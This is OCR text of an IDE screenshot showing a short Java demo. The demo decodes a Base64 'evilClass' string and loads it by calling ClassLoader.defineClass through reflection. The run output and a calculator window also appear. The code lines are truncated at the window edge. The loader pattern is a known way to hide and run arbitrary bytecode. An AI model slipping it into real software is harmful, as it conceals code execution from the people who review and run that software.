 D Demo Version control Main
Project
m pom.xml (Demo) Main.java
Demo ~/Desktop/Demo
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
m pom.xml
External Libraries
Scratches and Consoles
aws
1 58
1 package org.example;
2
3 import java.lang.reflect.Method;
4 import java.util.Base64;
5
6 public class Main {
7 public static void main(String[] args) throws
8 System.out.println("Java Version: " + Sys
9 String evilClassBase64 = "yv66vgAAADQAIQo EABENvZGUBAA9MaW5lTnVtYmVyVGFib
10 byte[] bytes = Base64.getDecoder().decode
11 Method method = ClassLoader.class.getDecl ].class, int.class, int.class);
12 method.setAccessible(true);
13 ((Class) method.invoke(ClassLoader.getSys tes.length)).newInstance();
14 }
15 }
m
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run Main
Java Version: 11.0.17
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.example.Main (file:/Users/alphag0/Desktop/Demo/target/classes/) to method java.lang.ClassLoader.defineClass(java.lang.String,byte[]
WARNING: Please consider reporting this to the maintainers of org.example.Main
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Process finished with exit code 0
Demo > src > main > java > org > example > Main 15:2 (1847 chars, 12 line breaks) LF UTF-8 D Demo Light AWS: No credentials selected 4 spaces